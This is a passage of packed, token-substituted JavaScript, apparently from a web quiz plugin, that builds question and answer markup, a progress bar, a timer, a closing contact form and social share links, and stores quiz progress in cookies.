f=d[0],h=d[1],m=d[2];d=d[3];1n(h===k)1P!0;1n("62"==d){1s r=6x 9y;r.cx(r.cy()+1a(m));r=9z(h)+(28==m?"":"; 9A="+r.9B())+"; 9C=/";W.7Z=f+"="+r+"; 9D=9u"}"ap"==d&&(r=6x 9y,r.cz(r.cA()+1a(m)),r=9z(h)+(28==m?"":"; 9A="+r.9B())+"; 9C=/",W.7Z=f+"="+r+"; 9D=9u")}1b 6q(d){1s f=W.7Z,h=f.1r(" "+d+"=");-1==h&&(h=f.1r(d+"="));-1==h?f=28:(h=f.1r("=",h)+1,d=f.1r(";",h),-1==d&&(d=f.1k),f=cB(f.cC(h,d)));1P f}1b 8s(){"3f"==a.1G?(4O()&&"1R"!=a.7J&&0>e&&j("1U, 26").1N({2w:c.2P().1z-5p},3F),"3C"==b[3u]?c.3n(1a(b[11]),b[1],1b(){Z();H==e&&("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&j("1U, 26").1N({2w:c.2P().1z-5p},5p);c.5L().9h(0)}):c.a7(1a(b[11]),b[1],1b(){Z();H==e&&("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&j("1U, 26").1N({2w:c.2P().1z-5p},5p);c.5L().9h(0)})):"3C"==b[3u]?("1Y"==b[0]&&(c.1i({1Y:"4Q",1e:"2H"}),c.3n(1a(b[11]),b[1],1b(){Z()})),"3e"==b[0]&&("31"==a.2z&&(c.1i({31:"3w",1z:(j(D).1v()-c.1v())/2+"1B",1e:"2H"}),c.3n(1a(b[11]),b[1],1b(){Z()})),"44"==a.2z&&(c.1i({44:"3w",1z:(j(D).1v()-c.1v())/2+"1B",1e:"2H"}),c.3n(1a(b[11]),b[1],1b(){Z()})),"3e"==a.2z&&(c.1i({1z:(j(D).1v()-c.1v())/2+"1B",1e:"2H"}),c.3n(1a(b[11]),b[1],1b(){Z()}))),"1z"==b[0]&&(c.1i({1z:"4Q",1e:"2H"}),c.3n(1a(b[11]),b[1],1b(){Z()}))):("1Y"==b[0]&&(c.1i("1Y","-"+1a(c.1v()+1E)+"1B"),c.1N({1Y:"4Q"},1a(b[11]),b[1],1b(){Z()})),"3e"==b[0]&&("31"==a.2z&&(c.1i("31","-3Z"),c.1i("1z",(j(D).1v()-c.1v())/2+"1B"),c.1N({31:"3w"},1a(b[11]),b[1],1b(){Z()})),"44"==a.2z&&(c.1i("44","-3Z"),c.1i("1z",(j(D).1v()-c.1v())/2+"1B"),c.1N({44:"3w"},1a(b[11]),b[1],1b(){Z()})),"3e"==a.2z&&(c.1i("1z","-8Z"),c.1N({1z:(j(D).1v()-c.1v())/2+"1B"},1a(b[11]),b[1],1b(){Z()}))),"1z"==b[0]&&(c.1i("1z","-"+1a(c.1v()+1E)+"1B"),c.1N({1z:"4Q"},1a(b[11]),b[1],1b(){Z()})))}1b 8v(){1s d=b[3].2k(";"),f;2A(f=0;f<d.1k-1;++f)j("#1d-"+a.1f+"-"+g+" .3Y, #1d-"+a.1f+"-"+g+" .4G, #1d-"+a.1f+"-"+g+" .4R").1i("3a",d[f].2y()),j("#1d-"+a.1f+"-"+g+" .1I").1i("3a",d[f].2y());j("#1d-"+a.1f+"-"+g+" .3Y, #1d-"+a.1f+"-"+g+" .4G, #1d-"+a.1f+"-"+g+" .4R").1i({3s:b[4],4S:"90 "+b[6]+"1B "+b[5],6M:b[9]+"1B","6G-7N":b[8]+"1B","4S-82":b[7]+"1B"});j("#1d-"+a.1f+"-"+g+" .1I").1i({3s:b[4],4S:"90 "+b[6]+"1B "+b[5],6M:b[9]+"1B","6G-7N":b[8]+"1B","4S-82":b[7]+"1B"});j("#1d-"+a.1f+"-"+g+" .1I 2S, #1d-"+a.1f+"-"+g+" .1I 3Q").1i({3s:b[4],"6G-7N":b[8]+"1B",3a:"9b"});"1R"!=a.91&&j("#1d-"+a.1f+"-"+g+" .3Y, #1d-"+a.1f+"-"+g+" .4R").1i("3a",a.91);"1R"!=a.6d&&("1w"==a.6d?(X[0]="#93",X[1]="94",X[2]="cD"):"3b"!=2U a.6d&&(X=a.6d.1o(/ /g,"").2k(","),X[0]==k&&(X[0]="#93"),X[1]==k&&(X[1]="94"),X[2]==k&&(X[2]="cE")),c.1i({3a:X[0],6M:X[1],"4S-82":X[2]}));j("#1d-"+a.1f+"-"+g+" .3Y, #1d-"+a.1f+"-"+g+" .4R, #1d-"+a.1f+"-"+g+" .4G, #1d-"+a.1f+"-"+g+" .1I").1i({"99-9a":b[cF]+"1B "+b[cG]+"1B "+b[cu]+"1B "+b[c7]+"1B "+b[bT]});j("#1d-"+a.1f+"-"+g+" .2Z").1i({"99-9a":"3w 3w 3w 3w 9b"});b[16]!=k&&j("#1d-"+a.1f+"-"+g+" .1Z").1i("2b-2z",b[16]);""!=a.6E&&j("#1d-"+a.1f+"-"+g+" .1Z").1i("2b-2z",a.6E);""!=b[2]&&(j("5I[1V=\'"+7S+"9g.9F.2W/1i?7g="+b[2]+"\']").1k||j("c6").2V(\'<5I bH="bI" 1V="\'+7S+"9g.9F.2W/1i?7g="+b[2].1o(" ","+").1o(" ","+").1o(" ","+")+\':bJ,bK" 1J="2b/1i" />\'),j("#1d-"+a.1f+"-"+g+" .1Z").1i("6G-7g","\'"+b[2]+"\', bL"));j("#1d-"+a.1f+"-"+g+" .2Z")!=k&&j("#1d-"+a.1f+"-"+g+" .2Z").1i("3a-5l","2O( \'"+a.2h+"/2c/2d/1A/"+a.4h+"-2E-63.2N\' )");j("#1d-"+a.1f+"-"+g+" .bM, #1d-"+a.1f+"-"+g+" .bN").1i({3a:"",3s:"",4S:"",6M:"",bO:""});j(".1j-1S-2n, .1j-1S-3X").1i({bP:b[7]+"1B"})}1b 7q(){37==e||H==e?3J():(a.7o=2u(7q,3p),a.3k--,c.1m(".4v-2R .a0").1U(a.3k),1>a.3k&&(1==a.7O?(e++,3J()):(3J(),e=a.1x.1k),5b()))}1b 3J(){9G(a.7o)}1b 8e(){j(".2Y-1d-2R").2G("1j-af-6O");0<c.1m(".6c").1k&&c.1m(".6c").1C(1b(d){j(1h).bQ({bR:"4T",6f:1T(j(1h).1p("1q-6f")),2M:1T(j(1h).1p("1q-4T")),4T:1T(j(1h).1p("1q-4T")),2p:1T(j(1h).1p("1q-2p")),bG:1b(f,h){j(h.6F).2a().2a().1m(".5O").1M(1b(m,r){1P r.1o(j(h.6F).2a().2a().1m(".5O").1M().1o(/[^\\d.]/g,""),h.2M)})},bS:1b(f,h){2u(1b(){j(h.6F).2a().2a().1D(b[1K]+"1O")||j(h.6F).2a().2a().3z("1W")},1E)}})});0<j(".7k").1k&&j(".7k").ae({bU:!0,bV:!0,bW:!0,bX:"-1E:+0",bY:!0,bZ:1b(){j(1h).ae("c0").c1("<1c 1g=\'1j-af-6O\'></1c>")},c2:1b(d,f){j(f.2S).2a().2a().1D(b[1K]+"1O")||j(f.2S).2a().2a().3z("1W")}})}1b U(){1s d="",f="",h=0,m=0,r="",l,G,w="",t="",x="";x="";1s B,y,z=y="",n="",aa=z=x="",V;a.ak=a.3k;"4C"==a.2J&&0==59&&(e=a.4m.1k);1n("4C"==a.2J&&1==59&&e==37){e++;1s Y={4J:"5B",5x:"1y",2J:59,97:a.2J,3T:!0,9i:"",1H:"",3i:"",5m:a.1f,3A:a.3A,6o:a.6o};j.5k(a.5i,Y,1b(K){})}"27"==a.1e||A(a.1e)||0<=a.1e.1r(",")||(0<1a(a.6h)&&"1"==b[7Y]&&1a(a.6h)<a.1x.1k&&(e=1a(a.6h),a.6h=-1),0<6q("1j-5K-"+a.1f)&&"1"==b[7Y]&&0==7e&&0==e&&(e=1a(6q("1j-5K-"+a.1f)),ca=["1j-5K-"+a.1f,"",-1,"62"],57(ca)),"1"==b[7Y]&&(ca=["1j-5K-"+a.1f,e,a4,"62"],57(ca)));1n(0>e)1P!0;37=a.1x.1k;q[e]!=k&&(B=""!=q[e][4]&&q[e][4]!=k?\' 1q-7j="\'+q[e][4]+\'"\':"");e>H&&(e=H);("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&H>e&&(d=7y);1n(A(a.1e)||0<=a.1e.1r(",")||"27"==a.1e){y="<1c 1g=\'1C-2n 1j-c3"+1a(e+1)+"\'>";1s 4n="</1c>"}2v 4n=y="";Y="27"==a.1e||A(a.1e)||0<=a.1e.1r(",")?"a1":"c4";(1!=b[5D]||"1R"==a.1y)&&"1w"!=a.1y||1!=b[5e]&&1!=b[5f]?(H=a.1x.1k,"1w"==a.2Q&&H++):H=37+1;1n("1"!=a.1e)1n("1"==b[20]&&a.1x.1k>=e){h=39.5Q(e/a.1x.1k*1E);1n("4C"!=a.2J||e!=37)r=\'<1c 1g="1d-2s-4g"><1c 1g="1d-2s-6Q"><1u 1g="58">0%</1u></1c><1c 1g="1d-2s-78"><1u 1g="2s"></1u></1c></1c>\';1<e&&(m=39.5Q(1a(e-1)/1a(a.1x.1k)*1E),A(a.1e)&&1<a.1e&&(m=1==E?0:E==1a(H/a.1e)?1E:1a(1E/(H/a.1e)*E)),"4C"!=a.2J||e!=37)&&(r=\'<1c 1g="1d-2s-4g"><1c 1g="1d-2s-6Q"><1u 1g="58">\'+m+\'%</1u></1c><1c 1g="1d-2s-78"><1u 1g="2s" 1G="2q: \'+m+\'%"></1u></1c></1c>\');1==e&&(m=0)}2v r="";0<ab&&"1W"==a.1G&&(a.4u="1w",a.6Z==k&&(a.6Z=a.1X.c5));1n("1w"==a.4u&&"1W"!=a.1G)1P!0;"3b"!=2U a.1x[e]&&(a.1x[e].4K=!1);1n(0<a.1x.1k||a.1x.1k<e+1||"1w"==a.4u){"3f"!=a.1G&&(c.1i("1z",""),c.1i("1Y",""),c.1i(a.2z,"3w"),1==1a(b[14])&&(f="1z"==b[0]?"<1A 1l=\'71\' 1g=\'cH aq"+b[5M]+"\' 2o=\'"+a.2h+"/2c/2d/1A/"+b[at]+".2N\' />":"<1A 1l=\'71\' 1g=\'c8 aq"+b[5M]+"\' 2o=\'"+a.2h+"/2c/2d/1A/"+b[at]+".2N\' />"));1n(a.1x.1k-1>=e&&"1w"!=a.4u){O(q[e][2])?(x=""!=q[e][6]?q[e][6]:"",z=""!=q[e][7]?q[e][7]:"",aa="",""!=x&&""==z&&(aa="1G=\'2q: "+x+";2p-2q: "+x+"\'"),""==x&&""!=z&&(aa="1G=\'1v: "+z+";2p-1v: "+z+"\'"),""!=x&&""!=z&&(aa="1G=\'2q: "+x+";2p-2q: "+x+";1v: "+z+";2p-1v: "+z+"\'"),"35:"==4d.86&&(q[e][2]=q[e][2].1o("3j:","35:")),x="<1A "+aa+" 1g=\'cI\' 2o=\'"+q[e][2]+"\'>"):x="";bb=a.1x[e][0].4D(/\\[(.*)\\]/);28!=bb?cb[1a(e)]=bb[1]:cb[1a(e)]=a.1x[e][0];db="";0<b[6b]&&"27"!=a.1e&&!A(a.1e)&&0>a.1e.1r(",")&&(db=\'<1c 1g="4v-2R bE-dg-1i" 1G="dj:dk(0.6);"><1c 1g="4v"></1c><1c 1g="a0">\'+1a(a.3k)+"</1c></1c>",1==a.7O&&(a.3k=a.4v));d+=f+db;1n(A(a.1e)||0<=a.1e.1r(",")||"a1"==Y)d+=y;y="3"==q[e][8]?\' 1g="2b-2f-1z"\':"";5H="1"==b[88]&&""!=4f&&28!=4f?"<1c 1g=\'8S-8u-2R\'>"+4f+"</1c>":"";f=""!=q[e][9]&&q[e][9]!=k?\'<1c 1g="4R 4R-\'+e+\' 1Z">\'+q[e][9]+"</1c>":"";d+=f+\'<1c 1g=" 3W \'+Y+\'"><1c 1g="1Z 3Y 48\'+e+" dl 1j-3S"+q[e][8]+\'" \'+B+">"+x+"<1u"+y+">"+5H+a.1x[e][0].1o(/\\[(.*?)\\]/g,"")+"</1u></1c>";f=-2;y=0;2A(R 6P a.1x[e])a.1x[e].dm(R)&&f++;1n(5>f||0==f%4)1s I=4;0==f%3&&(I=3);0<f%4&&(I=4);0<f%3&&(I=3);0<a.9K&&1!=4O()&&(I=a.9K);1n(1==4O()||3F>c.2a().2q()&&"3f"==a.1G)I=1;0<a.9L&&1==4O()&&(I=a.9L);1==b[22]&&(I=1);2A(l 6P a.1x[e])1n(0!=l&&A(l)){0==y&&1!=q[e][3]&&(d+="</1c>",d+=\'<1c 1g="3W dn\'+e+\'">\');y++;0!=a.1x[e][l]&&(G=a.1x[e][l].4D(/\\[([(0-9)])+\\]/g));1n(28!=G){G[1]=G[0].1o("[","").1o("]","");1s Q=0<=G[1]?G[1]:""}2v Q="";1s v=1a(e+1)+"1F"+l;"1w"==a.69&&j.1C(3N,1b(K,u){j.1C(u,1b(C,fa){l==fa&&(p[v][8]=1)})});1n("dp"==a.69){1s R=/\\[(.*?)\\]/.3R(a.1x[e][l]);S[R[1]]&&(R=S[R[1]].2k(","),j.1C(R,1b(K,u){l==u&&(p[v][8]=1)}))}""==Q&&p[v][11]!=k&&""!=p[v][11]&&A(p[v][11])&&(Q=p[v][11]);ha=1==p[v][8]?" dq":"";R=""!=p[v][10]&&p[v][10]!=k?\' 1q-7j="\'+p[v][10]+\'"\':"";1!=q[e][3]?(O(p[v][3])?(43=""!=p[v][6]?p[v][6]:"",3I=""!=p[v][7]?p[v][7]:"",55="",""!=43&&""==3I&&(55="1G=\'2q: "+43+";2p-2q: "+43+"\'"),""==43&&""!=3I&&(55="1G=\'1v: "+3I+";2p-1v: "+3I+"\'"),""!=43&&""!=3I&&(55="1G=\'2q: "+43+";2p-2q: "+43+";1v: "+3I+";2p-1v: "+3I+"\'"),"35:"==4d.86&&(p[v][3]=p[v][3].1o("3j:","35:")),x="<1A 1g=\'dr\' "+55+" 2o=\'"+p[v][3]+"\'>"):x="",z="3"==p[v][14]?" 2b-2f-1z":"",n=1<q[e][0]?"dt":"9c","7t"==p[v][0]?(d=1==p[v][9]?d+("<1c "+R+\' 1g="1Z 1I \'+n+" "+b[1K]+" 33 "+ha+" 1j-3S"+p[v][14]+\'" 2L="" 1q-4l="\'+p[v][1]+\'" 1q-2I="\'+Q+\'" 1L="\'+e+\'" 1l="24\'+1a(l)+\'">\'+x+\'<4b 5W="5R" 1H="4N" 1g="2C 9V" 3M="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+\'"></4b></1c>\'):d+("<1c "+R+\' 1g="1Z 1I \'+n+" "+b[1K]+" 33 "+ha+" 1j-3S"+p[v][14]+\'" 2L="" 1q-4l="\'+p[v][1]+\'" 1q-2I="\'+Q+\'" 1L="\'+e+\'" 1l="24\'+1a(l)+\'">\'+x+"<2S"+B+\' du="dv\'+a.1f+"1F"+p[v][1]+\'" 1J="2b" 5z="65" 5W="5R" 1H="4N" 1g="2C 9V" 2M="" 3M="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+\'"></1c>\'),a.1x[e].4K=!0):"dw"==p[v][0]?(d+="<1c "+R+\' 1g="1Z 1I \'+n+" "+b[1K]+" 33 "+ha+" 1j-3S"+p[v][14]+\' dh" 2L="" 1q-4l="\'+p[v][1]+\'" 1q-2I="\'+Q+\'" 1L="\'+e+\'" 1l="24\'+1a(l)+\'">\'+x+"<1u><2S"+B+\' 1J="2b" 5W="5R" 1H="4N" 1g="2C 7k" 5z="65" 2M="" 3M="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+\'"></1u></1c>\',a.1x[e].4K=!0):"9Y"==p[v][0]?(d="1"==p[v][13]?d+("<1c "+R+\' 1g="1Z 1I \'+n+" "+b[1K]+" 33 "+ha+" 1j-3S"+p[v][14]+\' 9Z" 2L="" 1q-4l="\'+p[v][1]+\'" 1q-2I="\'+Q+\'" 1L="\'+e+\'" 1l="24\'+1a(l)+\'">\'+x+"<1u><2S"+B+\' 1J="2b" 5z="65"  5W="5R" 1H="4N" 1g="2C 5O" 2M="\'+p[v][18]+\'" 9E="1w" 3M="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+\'"></1u><1c 1g="6c" 1q-4T="\'+p[v][18]+\'" 1q-2p="\'+p[v][19]+\'" 1q-6f="\'+p[v][20]+\'"></1c></1c>\'):d+("<1c "+R+\' 1g="1Z 1I \'+n+" "+b[1K]+" 33 "+ha+" 1j-3S"+p[v][14]+\' 9Z" 2L="" 1q-4l="\'+p[v][1]+\'" 1q-2I="\'+Q+\'" 1L="\'+e+\'" 1l="24\'+1a(l)+\'">\'+x+"<1u><2S"+B+\' 1J="2b" 5z="65"  5W="5R" 1H="4N" 1g="2C 5O" 2M="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+": "+p[v][18]+\'" 9E="1w" 3M="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+\'"></1u><1c 1g="6c" 1q-4T="\'+p[v][18]+\'" 1q-2p="\'+p[v][19]+\'" 1q-6f="\'+p[v][20]+\'"></1c></1c>\'),a.1x[e].4K=!0):"3Q"==p[v][0]?(d+="<1c "+R+\' 1g="1Z 1I \'+n+" "+b[1K]+" 33 "+ha+" 1j-3S"+p[v][14]+\' dx" 2L="" 1q-4l="\'+p[v][1]+\'" 1q-2I="\'+Q+\'" 1L="\'+e+\'" 1l="24\'+1a(l)+\'">\'+x+"<1u><3Q"+B+\' 1H="4N" 1g="2C 4t">\',d+="<4Z 2M=\'\'>"+a.1x[e][l].1o(/\\[(.*)\\]/,"")+"</4Z>","3b"!=2U p[v][17]&&(eb=p[v][17].2k(","),"3b"!=2U eb&&j.1C(eb,1b(K,u){""!=u.2y()&&(d+="<4Z 2M=\'"+u.2y()+"\'>"+u.2y()+"</4Z>")})),d+="</3Q></1u></1c>",a.1x[e].4K=!0):(fb="1"==p[v][13]?"1j-a-dz":"1j-a-4I",aa=0!=a.1x[e][l]?a.1x[e][l].1o(/\\[(.*)\\]/,""):"",d="1w"==a.8W?d+(\'<1c 1g="1Z 8U 1I \'+n+" "+b[1K]+" "+ha+" 1j-3S"+p[v][14]+\'" 1L="\'+e+\'" 1q-2I="\'+Q+\'" 2L="" 1l="24\'+1a(l)+\'" \'+R+\'><1u 1g="\'+fb+z+\'"></1u><1u 1g="2Y-1d-8W-dA">\'+aa+"</1u></1c>"):d+(\'<1c 1g="1Z 8U 1I \'+n+" "+b[1K]+" "+ha+" 1j-3S"+p[v][14]+\'" 1L="\'+e+\'" 1q-2I="\'+Q+\'" 2L="" 1l="24\'+1a(l)+\'" \'+R+">"+x+\'<1u 1g="\'+fb+z+\'">\'+aa+"</1u></1c>"))):(""==R&&(R=""==a.1x[e][l].1o(/\\[(.*)\\]/,"")?"":\' 1q-7j="\'+a.1x[e][l].1o(/\\[(.*)\\]/,"")+\'"\'),x=0<=a.4h.1r("dB")?l:"",x="<1u "+R+\'><1c 1g="2Z 1I" 2L="" 1L="\'+e+\'" 1q-2I="\'+Q+\'" 1l="24\'+1a(l)+\'">\'+x+"</1c></1u>",1==y&&(d+=\'<1c 1g="1Z 1I 6L" 2L="" 1L="\'+e+\'" 1q-2I="\'+Q+\'">\'),d+=x,y==f&&(d+="</1c>"));y==I&&1!=q[e][3]&&(y=0)}d+=4n;1n("3b"==q[e][0]||""==q[e][0]||"0"==q[e][0])q[e][0]=1;1n("3b"==q[e][1]||""==q[e][1]||"0"==q[e][1])q[e][1]=1;1==q[e][3]&&(q[e][0]=1,q[e][1]=1);b[3g]==k&&(b[3g]="");1n(1<q[e][0]||1==a.1x[e].4K||1==b[5s]&&"1"!=q[e][3])w="2"==b[3g]?\'<1c 1g="1j-1S-2n 1Z 1I 2r 87\'+b[3g]+" "+n+\' 29 29-4F 29-4A 3O" 1L="\'+e+\'" 1q-2I="\'+Q+\'" 2L="" 1l="6v\'+a.1l+"1F"+e+\'"><1u 1g="1j-1u-2b"> \'+a.1X.8j+" </1u></1c>":\'<1c 1g="1Z 1I 2r 87\'+b[3g]+" "+n+\'" 1L="\'+e+\'" 1q-2I="\'+Q+\'" 2L="" 1l="6v\'+a.1l+"1F"+e+\'"> <1A 2o="\'+a.2h+"/2c/2d/1A/"+da+\'1S-3O.2N"> </1c>\';1==b[7z]&&0<e&&""!=a.38&&(t="2"==b[3g]?\'<1c 1g="1Z 1I 8o 8i\'+b[3g]+" "+n+\' 4L 29 29-4F 29-4A" 1L="\'+e+\'" 2L="" 1l="6v\'+a.1l+"1F"+e+\'"> \'+a.1X.8G+" </1c>":\'<1c 1g="1Z 1I 8o 8i\'+b[3g]+" "+n+\' 4L" 1L="\'+e+\'" 2L="" 1l="6v\'+a.1l+"1F"+e+\'"> <1A 2o="\'+a.2h+"/2c/2d/1A/"+da+\'3X.2N"> </1c>\')}2v 3v=" ",""!=a.7W&&H==e&&j.3L(a.7W,1b(K,u){9q(K,u)}),"3T"==a.1t[3]&&(3v+=ea),(1!=b[5D]||"1R"==a.1y)&&"1w"!=a.1y||1!=b[5e]&&1!=b[5f]||37!=e||(N=\'<1c 1g="1j-30-1y">\',j.1C(a.2F,1b(K,u){"1U"==u.1J&&"1"==u.6I&&(N+=\'<1c 1g="1j-2t-2x 1j-2t-1U-2x">\'+u.1H+"</1c>")}),N+="<p>"+a.1X.dC+"</p>",1==b[5e]&&(N+=\'<2S 1J="2b" 1g="1j-1y-1H" 3M="\'+a.1X.dD+\'" 2M="\'+a.7X.1H+\'">\'),1==b[5f]&&(N+=\'<2S 1J="2b" 1g="1j-1y-3i" 3M="\'+a.1X.dE+\'" 2M="\'+a.7X.3i+\'">\'),""!=a.2F&&j.1C(a.2F,1b(K,u){1n(u.1J==k||"2b"==u.1J)N+=\'<1c 1g="1j-2t-2x 1j-2t-2b-2x"><2S 1J="2b" 2M="" 1H="\'+u.1l+\'" 1g="\'+u.1l+\' 2F" 3M="\'+u.1H+\'"></1c>\';"3Q"==u.1J&&(N+=\'<1c 1g="1j-2t-2x 1j-2t-3Q-2x"><3Q 1H="\'+u.1l+\'" 1g="\'+u.1l+\' 2F">\',j.1C(u.1H.2k(","),1b(C,fa){3U=fa.2k(":");3U[1]==k&&(3U[1]="");N+=\'<4Z 2M="\'+3U[1]+\'">\'+3U[0]+"</4Z>"}),N+="</3Q></1c>");"4b"==u.1J&&(N+=\'<1c 1g="1j-2t-2x 1j-2t-4b-2x"><4b 1H="\'+u.1l+\'" 1g="\'+u.1l+\' 2F" 3M="\'+u.1H+\'"></4b></1c>\');"2K"==u.1J&&("dF"==u.1H.dG()&&(u.1H=a.dH),N+=\'<1c 1g="dI 1j-2t-2x 1j-2t-2K-2x"><2S 1J="2K" 1H="\'+u.1l+\'" 2M="\'+u.1H+\'" 1g="\'+u.1l+\' 2F"></1c>\');"3d"==u.1J&&(N+=\'<1c 1g="1j-2t-2x 1j-2t-3d-2x">\',j.1C(u.1H.2k(","),1b(C,fa){3U=fa.2k(":");V=39.7l(8Q*39.7p()+1);N+=\'<1c 1g="dJ-1j-2t-3d-2x"><2S 1J="3d" 1l="2F-3d-\'+u.1l+"-"+V+\'" 2M="\'+3U[1]+\'" 1H="\'+u.1l+\'" 1g="\'+u.1l+\' 2F 1j-2t-dK"><4I 2A="2F-3d-\'+u.1l+"-"+V+\'">\'+3U[0]+"</4I></1c>"}));"4x"==u.1J&&(gb="",hb=u.1H.4D(/\\[(.*)\\]/),28!=hb&&"3G"==hb[1].5G()&&(gb="3G"),V=39.7l(8Q*39.7p()+1),N+=\'<1c 1g="1j-2t-2x 1j-2t-4x-2x"><2S 1J="4x" 1l="2F-3d-\'+u.1l+"-"+V+\'" \'+gb+\' 2M="\'+a.1X.dy+\'" 1H="\'+u.1l+\'" 1g="\'+u.1l+\' 2F 1j-2t-4x"><4I 2A="2F-3d-\'+u.1l+"-"+V+\'">\'+u.1H.1o(/\\[(.*?)\\]/g,"")+"</4I></1c>");"1U"==u.1J&&"2"==u.6I&&(N+=\'<1c 1g="1j-2t-2x 1j-2t-1U-2x">\'+u.1H+"</1c>")}),"1"==b[96]&&(N+=\'<1c 1g="30-1y-2Q"><2S 1J="4x" 1l="4z" 1H="4z" 1g="4z" 3G 2M="1" /><4I 2A="4z"> \'+a.1X.df+"</4I></1c>"),N+=\'<1c 1g="3y-30-1y-2R"><a 1V="#" 2L="1P 1R;" 1g="3y-30-1y 29 29-4F 29-4A">\'+a.1X.8n+"</a></1c>",j.1C(a.2F,1b(K,u){"1U"==u.1J&&"3"==u.6I&&(N+=\'<1c 1g="1j-2t-2x 1j-2t-1U-2x">\'+u.1H+"</1c>")})),H==e&&(3J(),ca=["1j-5K-"+a.1f,"",-1,"62"],57(ca),0<b[12].1r("[6r]")&&(b[12]=b[12].1o("[6r]",""),6n="1w"),0<3v.1r("[6r]")&&(3v=3v.1o("[6r]",""),6n="1w"),a.7x="",1>a.3k&&0<a.4v&&(a.7x=a.1X.cX),""!=b[12]&&(G=39.dd(L/e*1E)/1E,5H="1"==b[88]&&""!=4f&&28!=4f?"<1c 1g=\'8S-8u-2R\'>"+4f+"</1c>":"",d+=\'<1c 1g="3W 3T">\',"1w"==a.36&&(d+=f),d+=\'<1c 1g="1Z 4G" \'+B+"><1u>"+5H+"<p>"+a.7x+"</p><p>"+b[12].1o("[9m]",G).1o("[3r]",L).1o("[3l]",P).1o(/[|]/gi,"\'")+"</p>"+3v+"</1u></1c></1c>")),37==e&&""!=N&&(3J(),"1w"==a.2Q&&"1R"==a.5j&&(d+=\'<1c 1g="2Y-1d-2Q-5d"><1c 1g="3W \'+Y+\'"><1c 1g="6p">\'+a.1X.8M+\'</1c><1c 1g="5y-1j-1y-2R"></1c></1c></1c></1c>\'),d+=\'<1c 1g="3W \'+Y+\' 4U-1y-4V"><1c 1g="1Z cL" \'+B+">"+N+"</1c></1c>"),""==d&&(d+=\'<1c 1g="1Z 3Y" 1G="1e:2H;"></1c>\');3>j("#"+a.1f+" #cM"+e+" .3m").1k&&(d+="</1c>");("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&"1Y"==a.1t[3]&&(a.1t[3]="8L");1n("1Y"==a.1t[3]||"8L"==a.1t[3]&&e==a.1x.1k&&"4C"!=a.2J)d+=ea;"4C"==a.2J&&H==e&&(d+=ea);("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&""==N&&H==e+1&&("1w"==a.2Q&&"1R"==a.5j&&(d+=\'<1c 1g="2Y-1d-2Q-5d"><1c 1g="3W \'+Y+\'"><1c 1g="6p">\'+a.1X.8M+\'</1c><1c 1g="5y-1j-1y-2R"></1c></1c></1c></1c>\'),d+=\'<1c 1g="3W \'+Y+\' 2J-4e "><1c 1g="3y-30-1y-2R"><a 1V="#" 2L="1P 1R;" 1g="3y-30-1y 29 29-4F 29-4A">\'+a.1X.8n+"</a></1c></1c></1c>");1n("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))r="",1==e&&(A(a.1e)||0<=a.1e.1r(","))&&c.1i("3o","2K");"3b"!=2U a.6m?"1z"==a.6m?c.1U(r+d):c.1U(d+r):c.1U(d+r);8e();0<a.3k&&0<b[6b]&&(a.7o=2u(7q,3p));1n(("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&""==N&&H==e+1)j("26").2f("1W","#1d-"+a.1f+"-"+g+" .3y-30-1y",1b(K){K.4H();1==7C()&&(J=!1,e++,5b())});H==e&&(""==3h&&""==56&&""==4M&&0!=a.1t[0]?(a.1t[6]=a.1t[6].1o("{3r}",L).1o("{3l}",P).1o("[3r]",L).1o("[3l]",P),a.1t[7]=a.1t[7].1o("{3r}",L).1o("{3l}",P).1o("[3r]",L).1o("[3l]",P),j("#1d-"+a.1f+"-"+g+" .1Q-4o").1p("1V","3j://4o.2W/1Q?2O="+a.1t[4]+"&2b="+a.1t[6]),j("#1d-"+a.1f+"-"+g+" .1Q-4q").1p("1V","3j://4q.2W/7H/7A/89/?2O="+a.1t[4]+"&7G="+a.1t[5]+"&7B="+a.1t[6]),j("#1d-"+a.1f+"-"+g+" .1Q-4k").1p("1V","35://4Y.4k.2W/77?74=1w&2O="+a.1t[4]+"&4j="+a.1t[6]+"&6Y="+a.1t[7]),""!=a.1t[8]&&j("#1d-"+a.1f+"-"+g+" .1Q-4i").1p("1V","35://4Y.4i.2W/68.9/8p/1Q?8O="+a.1t[8]+"&1e=8I&1H="+a.1t[6]+"&8H="+a.1t[6]+"&8F="+a.1t[7]+"&1V="+a.1t[4]+"?5n="+D.5o(a.1t[5]).1o(/=/g,"%3D")+"&8t="+a.1t[4]+"?5n="+D.5o(a.1t[5]).1o(/=/g,"%3D")+"&5I="+a.1t[4].1o(/=/g,"%3D")+"?5n="+D.5o(a.1t[5]).1o(/=/g,"%3D")+"&8g=68.9")):(3h=3h.1o("{3r}",L).1o("{3l}",P).1o("[3r]",L).1o("[3l]",P),56=56.1o("{3r}",L).1o("{3l}",P).1o("[3r]",L).1o("[3l]",P),j("#1d-"+a.1f+"-"+g+" .1Q-4o").1p("1V","3j://4o.2W/1Q?2O="+a.1t[4]+"&2b="+3h),j("#1d-"+a.1f+"-"+g+" .1Q-4q").1p("1V","3j://4q.2W/7H/7A/89/?2O="+a.1t[4]+"&7G="+4M+"&7B="+3h),j("#1d-"+a.1f+"-"+g+" .1Q-4k").1p("1V","35://4Y.4k.2W/77?74=1w&2O="+a.1t[4]+"&4j="+3h+"&6Y="+a.1t[7]),j("#1d-"+a.1f+"-"+g+" .1Q-4i").1p("1V","35://4Y.4i.2W/68.9/8p/1Q?8O="+a.1t[8]+"&1e=8I&1H="+3h+"&8H="+3h+"&8F="+56+"&1V="+a.1t[4]+"?5n="+D.5o(4M).1o(/=/g,"%3D")+"&8t="+a.1t[4]+"?5n="+D.5o(4M).1o(/=/g,"%3D")+"&5I="+a.1t[4]+"?5n="+D.5o(4M).1o(/=/g,"%3D")+"&8g=68.9")),Y={4J:"5B",5x:"8B",5m:a.1f,3A:a.3A},j.5k(a.5i,Y,1b(K){1n(""!=K){1s 